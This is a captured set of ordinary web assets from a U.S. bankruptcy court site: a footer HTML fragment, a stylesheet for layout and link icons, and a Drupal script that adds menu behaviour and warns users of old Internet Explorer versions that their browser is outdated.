    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txnp.uscourts.gov/contact">Contact Us</a></div><div class="field__item odd"><a href="https://www.txnp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.txnp.uscourts.gov/content/electronic-reporting-ers">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.txnp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txnp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.txnp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txnp.uscourts.gov/sites/txnp/files/css/css_ddulYkz99TC9kmK7dNln95nuW3m6_wal8iZbcbRvQe0.css
body_size: 1530
content:
.l-page,.l-header,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:44em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
a[href^="http://"]:after,a[href^="https://"]:after{content:url(/sites/txnp/files/icon_external.gif);padding:5px 0px 5px 5px;}a[target^="_blank"]:after{content:url(/sites/txnp/files/icon_popup.gif);padding:5px 0px 5px 5px;}a:not([href*='://txnp-dev.jdc.ao.dcn']):not([href*='://txnp.circ5.dcn']):not([href*='://txnp.uscourts.gov']):not([href^='#']):not([href^='/']):after{}a[href$='.pdf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pdf.gif) no-repeat center right;}a[href *="youtube.com/watch?"],a[href *="sevenload.com/videos/"],a[href *="metacafe.com/watch/"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_film.gif) no-repeat center right;}a[href *="flickr.com/photos/"],a[href *="zooomr.com"],a[href *="imageshack.us"],a[href *="bubbleshare.com"],a[href *="sevenload.com/bilder/"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pic.gif) no-repeat center right;}a[href$='.doc'],a[href$='.rtf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_doc.gif) no-repeat center right;}a[href$='.txt']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_txt.gif) no-repeat center right;}a[href$='.xls']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_xls.gif) no-repeat center right;}a[href$='.rss'],a[href$='.atom']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_feed.gif) no-repeat center right;}a[href$='.opml']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_opml.gif) no-repeat center right;}a[href$='.phps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_phps.gif) no-repeat center right;}a[href$='.phps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_phps.gif) no-repeat center right;}a[href$='.torrent']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_torrent.gif) no-repeat center right;}a[href$='.vcard']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_vcard.gif) no-repeat center right;}a[href$='.exe']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_exe.gif) no-repeat center right;}a[href$='.dmg'],a[href$='.app']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_dmg.gif) no-repeat center right;}a[href$='.pps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pps.gif) no-repeat center right;}a[href$='.xpi']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_plugin.gif) no-repeat center right;}a[href$='.fla'],a[href$='.swf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_flash.gif) no-repeat center right;}a[href$='.zip'],a[href$='.rar'],a[href$='.gzip'],a[href$='.bzip'],a[href$='.ace']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_archive.gif) no-repeat center right;}a[href$='.ical']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_ical.gif) no-repeat center right;}a[href$='.css']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_css.gif) no-repeat center right;}a[href$='.ttf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_ttf.gif) no-repeat center right;}a[href$='.jpg'],a[href$='.gif'],a[href$='.png'],a[href$='.bmp'],a[href$='.jpeg'],a[href$='.svg'],a[href$='.eps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pic.gif) no-repeat center right;}a[href$='.mov'],a[href$='.wmv'],a[href$='.mp4'],a[href$='.avi'],a[href$='.mpg']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_film.gif) no-repeat center right;}a[href$='.mp3'],a[href$='.wav'],a[href$='.ogg'],a[href$='.wma'],a[href$='.m4a']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_music.gif) no-repeat center right;}a[href ^="aim:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_aim.gif) no-repeat center right;}a[href ^="msnim:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_msn.gif) no-repeat center right;}a[href ^="xmpp:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_jabber.gif) no-repeat center right;}a[href *="icq.com"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_icq.gif) no-repeat center right;}a[href *="edit.yahoo.com/config/send_webmesg?"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_yim.gif) no-repeat center right;}a[href ^="callto:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_call.gif) no-repeat center right;}a[href ^="skype:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_skype.gif) no-repeat center right;}a[href ^="gg:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_gadugadu.gif) no-repeat center right;}a[href ^="mailto:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_mailto.gif) no-repeat center right;}.imageLink{padding-right:0px !important;background:none !important;}


--- FILE ---
content_type: application/javascript
request_url: https://www.txnp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ib
body_size: 2909
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
